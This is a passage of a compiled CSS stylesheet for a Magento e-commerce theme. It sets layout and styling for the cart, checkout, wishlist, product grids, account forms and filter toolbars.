    float: right;
    position: relative;
    width: 30%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    /*.lib-form-field-type-revert(@_type: block);*/
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .multicheckout.address.form .table-wrapper .table .cart + .cart-products-toolbar,
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 90px;
  }
  .ox-dropdown .minicart-items-wrapper {
    min-height: 110px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper .button.continue {
    display: none;
  }
  .minicart-wrapper {
    display: inline-block;
    position: relative;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart:active:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart.active:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active:active:before {
    color: inherit;
  }
  .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: none;
    margin-top: 0;
    min-width: 100%;
    width: 320px;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .minicart-wrapper .block-minicart li {
    margin: 0;
  }
  .minicart-wrapper .block-minicart li:hover {
    cursor: pointer;
  }
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .minicart-wrapper .block-minicart:before {
    right: 26px;
    top: -12px;
  }
  .minicart-wrapper .block-minicart:after {
    right: 25px;
    top: -14px;
  }
  .minicart-wrapper.active {
    overflow: visible;
  }
  .minicart-wrapper.active .block-minicart {
    display: block;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .multishipping-checkout-success .column.main,
  .checkout-onepage-success .column.main {
    display: flex;
    align-items: center;
    min-height: 70vh;
  }
  .checkout-index-index .page-main {
    padding: 50px 50px 30px 50px;
  }
  .opc-wrapper {
    width: 60%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 50px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 50px;
    padding-top: 50px;
  }
  .multishipping-checkout-success .print,
  .checkout-onepage-success .print {
    display: none;
    font-weight: 600;
    margin: 22px 0 0;
    border-bottom: 2px solid;
  }
  .opc-estimated-wrapper {
    display: none;
    margin: 50px 0 0 0;
  }
  .opc-progress-bar {
    /*padding-right: 80px;*/
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0;
    width: auto;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address + .action-hide-popup {
    float: left;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin: 0;
    width: auto;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin-top: 50px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    width: 40%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    margin-top: 60px;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .opc-summary-wrapper .modal-inner-wrap {
    box-shadow: none;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax {
    margin: 0;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax > span {
    justify-content: flex-end;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: none;
    -webkit-transition: opacity .2s, visibility 0s linear .1s;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
    min-width: 460px;
    right: 0;
  }
  .authentication-dropdown._show {
    z-index: 100;
    opacity: 1;
    visibility: visible;
  }
  .authentication-wrapper {
    /*.lib-column-width(@checkout-sidebar__columns);
        text-align: right;*/
  }
  .block-authentication .block-title {
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .block-title strong {
    font-size: 3.6rem;
  }
  .block-authentication .block-new-customer .actions-toolbar > .primary {
    float: none;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 1025px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
    box-sizing: border-box;
    float: left;
    width: 50%;
  }
  .popup-authentication .block[class].block-new-customer:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method {
    /*.actions-toolbar {
            .primary {
                float: right;
                margin: 0;
            }
        }*/
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .modal-popup.agreements-modal .modal-content {
    padding: 40px;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -220px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 0;
    padding: 5px 0 0;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 0;
    padding: 5px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .bundle-options-container .bundle-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-l-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-l-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-l-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  /*.page-products {
        .columns {            
            position: relative;
            z-index: 1;
        }
    }*/
  .products.wrapper ~ .toolbar .pages {
    float: none;
  }
  .filters-action {
    display: none;
  }
  .ox-show-filter .filters-action {
    display: flex;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .toolbar-amount {
    display: none;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .modes {
    display: inline-block;
    margin-right: var(--a2-toolbar-items-margin);
    float: left;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    width: var(--a2-toolbar-height);
    height: var(--a2-toolbar-height);
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--a2-toolbar-i-bg);
    color: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode svg {
    fill: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode.active,
  .modes-mode:hover {
    background: var(--a2-toolbar-i-bg-hover);
    color: var(--a2-toolbar-i-color-hover);
  }
  .modes-mode.active svg,
  .modes-mode:hover svg {
    fill: var(--a2-toolbar-i-color-hover);
    transition: 10ms ease-in-out;
    transition-property: all;
  }
  .mode-grid svg {
    width: 12px;
  }
  .mode-list svg {
    width: 16px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper .button.continue {
    display: none;
  }
  #ox-zoom-cursor {
    display: block;
  }
  .product-add-form .fieldset:last-child {
    margin-bottom: 0;
  }
  .product.info.detailed {
    margin-bottom: 65px;
  }
  .product-info-main {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .product.media {
    margin-bottom: 80px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    position: relative;
  }
  .catalog-product-view .columns {
    position: relative;
  }
  .catalog-product-view .column.main > div:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper {
    position: relative;
    margin-bottom: 80px;
  }
  .athlete2_product_info__wrapper:after {
    content: '';
    display: table;
    clear: both;
  }
  .athlete2_product_info__wrapper .product-info-main {
    margin-top: 0;
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product-info-main > *:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product.media {
    margin-bottom: 0;
  }
  .athlete2_product__bottom > div:last-child {
    margin-bottom: 0;
  }
  .product-info-main {
    float: right;
    margin-bottom: 80px;
  }
  .product-info-main.ox-sticky-fixed {
    z-index: 5;
  }
  .product.media {
    float: left;
  }
  .page-layout-1column-fullwidth .product-info-main,
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column-fullwidth .product.media,
  .page-layout-1column .product.media {
    width: 55%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 46%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-info-main .product.data.items > .item.title > .switch {
    padding-left: 20px;
    padding-right: 20px;
  }
  .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 50px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 30px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.tabs > .item.content {
    padding: 40px 0 0 0;
  }
  body:not(.hide-sidebar) .filters-toggle-show,
  .hide-sidebar .sidebar {
    display: none !important;
  }
  .hide-sidebar .column.main {
    max-width: 100%;
    width: 100%;
  }
  .filters-toggle {
    cursor: pointer;
    padding-left: 20px;
    padding-right: 20px;
  }
  .filters-toggle .action {
    display: flex;
    align-items: center;
    height: var(--a2-toolbar-height);
    gap: 10px;
  }
  .sidebar .filters-toggle {
    border-bottom: 1px solid;
    border-top: 1px solid;
    border-color: var(--a2-toolbar-border-color);
    margin-bottom: 20px;
  }
  .filters-toggle:hover .ox-close-icon:before,
  .filters-toggle:hover .ox-close-icon:after {
    transform: rotate(0);
  }
  /* hide in filters slideout */
  .ox-dialog .filters-toggle {
    display: none;
  }
  .block-search--type-panel .ox-overlay-close-btn,
  .block-search--type-panel .flashing-cursor,
  .block-search--type-panel .action-search-slideout {
    display: none !important;
  }
  .block-search--type-panel .block-content {
    display: block;
  }
  .block-search {
    position: relative;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .multishipping-checkout-register .form.create.account {
    display: flex;
    flex-wrap: wrap;
  }
  .multishipping-checkout-register .form.create.account .fieldset.address {
    order: 1;
    width: 100%;
  }
  .multishipping-checkout-register .form.create.account .actions-toolbar {
    order: 2;
    width: 100%;
  }
  .login-container {
    max-width: 920px;
    flex-flow: row;
  }
  .login-container .block {
    width: 50%;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 100%;
  }
  .form.create.account {
    max-width: 920px;
    margin: 0 auto;
  }
  .form.create.account > .fieldset {
    width: 50%;
    display: inline-block;
    float: left;
  }
  .form.create.account > .fieldset > .legend {
    margin-bottom: 40px;
  }
  .form.create.account > .fieldset.info {
    padding-right: 25px;
  }
  .form.create.account > .fieldset.account {
    padding-left: 25px;
  }
  .form.create.account .actions-toolbar {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .form.create.account .actions-toolbar:before,
  .form.create.account .actions-toolbar:after {
    content: '';
    display: table;
  }
  .form.create.account .actions-toolbar:after {
    clear: both;
  }
  .form.create.account .actions-toolbar .action.primary {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .secondary {
    width: 50%;
    padding-right: 25px;
  }
  .form.create.account .actions-toolbar > .secondary .action {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .primary {
    order: 1;
    width: 50%;
    padding-left: 25px;
  }
  .account .data.table tr:first-child .col {
    border-top: none;
  }
  .account .data.table .col {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .filter.block {
    display: block;
  }
  .filter-title {
    display: none;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
  }
  .multicheckout .block-billing .box-billing-address {
    width: 25%;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper {
    width: 36%;
    float: right;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below {
    padding: 15px 30px;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter {
    float: none;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter .field .control {
    width: 100%;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big {
    min-height: 300px;
  }
  /*.product-reviews-summary {
        .products.wrapper.list & {
            margin: 0;
        }
    }*/
  .review-content-left {
    margin-right: 50px;
  }
  /* 2 columns review block on product page */
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add {
    display: inline-block;
    width: 40%;
